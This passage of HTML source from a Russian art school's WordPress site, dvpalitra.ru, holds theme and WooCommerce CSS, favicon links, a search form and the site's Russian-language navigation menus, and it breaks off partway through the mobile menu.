.woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #71931a;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #71931a;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #71931a;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #71931a;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2098 single-format-standard wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div >
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="http://dvpalitra.ru/" class="header-logo-a"></a>
					
								
				<p class="site-description"></p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="http://dvpalitra.ru/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="http://dvpalitra.ru/about/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://dvpalitra.ru/about/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">Основные сведения</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a>
	<ul class="sub-menu">
		<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Уставные документы</a></li>
		<li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Положения, порядки, правила</a></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Персональные данные</a></li>
		<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b/">Отчеты</a></li>
		<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%be%d0%b2-%d0%be%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d1%85/">Предписания контролирующих органов, отчеты об исполнении предписаний</a></li>
	</ul>
</li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/">Образовательные стандарты</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://dvpalitra.ru/about/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2/">Руководство. Педагогический состав</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные образовательные услуги</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b-%d1%83%d0%b2%d1%80/">Планы УВР</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://dvpalitra.ru/about/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82/">Профессиональный стандарт</a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="http://dvpalitra.ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d0%b0-%d0%be/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://dvpalitra.ru/about/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение и оснащенность образовательного процесса</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be/">Стипендии и иные виды материальной поддержки</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="http://dvpalitra.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Международное сотрудничество</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="http://dvpalitra.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/">Поступающим</a>
<ul class="sub-menu">
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/">Дополнительные предпрофессиональные общеобразовательные программы в области изобразительного искусства «Живопись» 5 и 8 лет обучения</a></li>
	<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%be%d0%b1%d1%89%d0%b5%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%89%d0%b5%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8/">Общеобразовательные общеразвивающие программы</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://dvpalitra.ru/%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d1%8b-%d0%b8-%d1%83%d1%80%d0%be%d0%ba%d0%b8/">Мастер-классы и уроки</a></li>
<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="http://dvpalitra.ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://dvpalitra.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://dvpalitra.ru/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2/">Расписание звонков</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://dvpalitra.ru/%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b0-1941-1945/">Великая Победа 1941-1945</a></li>
</ul>
</li>
<li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d1%83/">Периодика по искусству</a></li>
<li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83/">Противодействие терроризму</a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6795"><a href="http://dvpalitra.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c/">Школьная жизнь</a>
<ul class="sub-menu">
	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="http://dvpalitra.ru/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d1%8b-50-%d0%bb%d0%b5%d1%82/">Юбилей школы 50 лет</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://dvpalitra.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Видеоархив</a></li>
</ul>
</li>
<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Персональные сайты преподавателей</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<a>Карта сайта</a>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="http://dvpalitra.ru/about/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://dvpalitra.ru/about/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Уставные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Положения, порядки, правила</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Персональные данные</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b/">Отчеты</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%be%d0%b2-%d0%be%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d1%85/">Предписания контролирующих органов, отчеты об исполнении предписаний</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/">Образовательные стандарты</a></li>
